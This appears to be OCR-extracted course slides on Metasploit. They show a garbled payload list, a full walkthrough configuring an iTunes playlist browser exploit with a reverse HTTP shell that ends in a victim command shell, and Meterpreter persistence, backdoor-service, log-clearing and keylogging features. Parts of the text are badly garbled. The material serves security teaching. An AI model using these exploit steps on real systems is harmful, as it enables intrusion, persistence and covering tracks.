



囜



 $|-|$ o $|$ 

 $\mathbf{x}$ 

#### **ST** bash



The payload which can be used with this exploit

msf > use exploit/ windows/ fileformat/ adobe\_geticon

**ST** bash  $\rightarrow$  show payloads msf exploit( Compatible Payloads Description Name Rank ----<br>
spencic/debug\_trap<br>
generic/shell\_pind\_top<br>
generic/shell\_pind\_top<br>
generic/shell\_pievrs=\_tcp<br>
generic/tight\_loop<br>
windows/dllinjett/bind\_nonx\_tcp<br>
windows/dllinjett/reverse\_intp<br>
windows/dllinjett/reverse\_intp<br>
wind Generic x86 Debug Trap<br>Generic Command Shell, Bind TCP Inline<br>Generic Command Shell, Reverse TCP Inline norma norma norma Generic Command Shell, Rewrse TCP Inline<br>Reflective D11 Injection, Bind TCP Stager (IPv6)<br>Reflective D11 Injection, Bind TCP Stager (Nv6)<br>Reflective D11 Injection, Bind TCP Stager (Nv6)<br>Reflective D11 Injection, BasiveX Re normal normal normal normal norma normal normal normal normal normal I effective Dil Indicate Conserve (in the first particle in the first particle in the state (in the state of the state of the state of the state of the state of the state of the state of the state of the state of the stat payload<br>
combinations<br>
which can<br>
be used<br>
with this<br>
exploit<br>
msf > use<br>
exploit/<br>
windows/<br>
fileformat/<br>
adobe\_geticon normal normal windows/exec norma norma normal normal normal normal normal normal norma normal normal normal normal normal normal normal normal normal normal normal normal normal normal normal normal normal normal normal norma normal normal normal normal normal normal normal normal norma norma<sup>1</sup> normal normal normal normal normal norma norma normal normal normal normal normal normal normal normal normal normal normal normal normal normal windows/upexec/reverse\_ord\_tcp Windows Upload/Execute, Reverse TCP Stager<br>Windows Upload/Execute, Reverse TCP Stager<br>Windows Upload/Execute, Reverse TCP Stager (DNS)<br>VNC Server (Reflective Injection), Bind TCP Stager (NPv6)<br>VNC Server (Reflective Inject windows/upexec/reverse\_tcp<br>windows/upexec/reverse\_tcp\_allports normal normal windows/upexec/reverse\_tcp\_aliports<br>windows/upexec/reverse\_tcp\_alis<br>windows/vncinject/bind\_ipv6\_tcp<br>windows/vncinject/bind\_nonx\_tcp<br>windows/vncinject/reverse\_http<br>windows/vncinject/reverse\_nonx\_tcp<br>windows/vncinject/revers normal normal normal normal normal normal normal windows/vncinject/reverse\_ord\_tcp<br>windows/vncinject/reverse\_ord\_tcp<br>windows/vncinject/reverse\_tcp\_allports<br>windows/vncinject/reverse\_tcp\_allports<br>windows/vncinject/reverse\_tcp\_dns normal normal normal<br>normal <u>sf</u> exploit(<mark>adobe\_</mark> geticon) >



# Example Usage 1

Evil site config

#### $\overline{\mathbf{v} \times \mathbf{x}}$  root@bt: ~

File Edit View Terminal Help

<u>msf</u> > use exploit/windows/browser/apple\_itunes\_playlist<br><u>msf</u> exploit(<mark>apple\_itunes\_playlist</mark>) > set SRVHOST 192.168.182.130 SRVH0ST => 192.168.182.130 exploit(apple\_itunes\_playlist) > set SRVPORT 8080 msf SRVPORT => 8080 msf exploit(apple\_itunes\_playlist) > set PAYLOAD windows/shell/reverse\_http<br>PAYLOAD => windows/shell/reverse http msf exploit(apple\_itunes\_playlist) > set URIPATH mycoolplaylist.pls<br>URIPATH => mycoolplaylist.pls exploit(apple\_itunes\_playlist) > set LHOST 192.168.182.130 msf LH0ST =>  $192.168.182.130$ msf exploit(apple itunes playlist) > set LPORT 80  $LPORT \Rightarrow 80$ msf exploit(apple\_itunes\_playlist) > show options

Module options (exploit/windows/browser/apple itunes playlist):



#### Payload options (windows/shell/reverse http):







# Example Usage 2





# Example Usage 3

msf> exploit(apple\_itunes\_playlist) > **exploit**

- [\*] Exploit running as background job.
- [\*] Started HTTP reverse handler on **http://192.168.182.130:80/**
- [\*] Using URL: **http://192.168.182.130:8080/mycoolplaylist.pls**
- [\*] Server started.
- msf> exploit(apple\_itunes\_playlist) > [\*] 192.168.182.130 apple itunes playlist - Sending Apple ITunes 4.7 Playlist Buffer  $Overf$  $Iow$

Connect from victim

```
msf> exploit(apple_itunes_playlist) > 
[*] Sending stage (474 bytes)
[*] Command shell session 1 opened (192.168.182.130:80 ->192.168.113.10:48075)
```

```
msf> exploit(apple_itunes_playlist) > sessions -i 1
[*] Starting interaction with 1...
```

```
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\System32\>
```
#### Meterpreter 1



- Meterpreter (the Meta-Interpreter) is an advanced GP-payload that is carried as a DLL and implements a special shell
- Provides complex and advanced features that would otherwise be tedious to implement purely in assembly
	- Ability to migrate to a legitimate process
	- Upload/Download files
	- Retrieve password hashes from SAM
	- Includes a number of scripts to automate common post exploitation tasks or further attacks (pivoting)
- Persistent Meterpreter

#### **meterpreter > run persistence -h**

OPTIONS:

- $-A$  Automatically start a matching multi/handler to connect to the agent
- -U Automatically start the agent when the User logs on
- -X Automatically start the agent when the system boots
- -h This help menu
- -i The interval in seconds between each connection attempt
- -p The port on the remote host where Metasploit is listening
- -r The IP of the system running Metasploit listening for the connect back

### Meterpreter 2



- SSL is used for all connections
- Control some of the user interface components
- Key board logging
- Screen Capture
- Time Stomp
- Clear the event log
- Forward a local port to a remote service (port forwarding)
- View and modify the routing table
- Scripting, reconnect… and many more functions!
	- http://blog.metasploit.com/2010/04/persistent-meterpreter-over-reverse.html
- Meterpreter backdoor service (metsvc)

**meterpreter > run metsvc -h**

OPTIONS:

- -A Automatically start a matching multi/handler to connect to the service
- -h This help menu
- -r Uninstall an existing Meterpreter service (files must be deleted manually)

### Metasploit framework

- Build your own exploit (see lab)
- Free chapter from Gray Hat Hacking S.E.
	- Using Metasploit
	- $-$  http://users.du.se/~hjo/cs/

Metasploit commands ?/help Core commands DB backend commands Exploit commands … depends on activity command -h show (options/advanced/etc) sessions -l sessions -i 1



SYN**ERESS**\*

**Metasploit** 



### Metasploit Unleashed

#### Old: http://users.du.se/~hjo/cs/dt1036/docs/MSFu-extended-edt-1.0.pdf



This is the free online version of the course. If you enjoy it and find it useful, we ask that you make a donation to the HFC (Hackers For Charity), \$4.00 will feed a child for a month, so any contribution is welcome. We hope you enjoy this course as much as we enjoyed making it.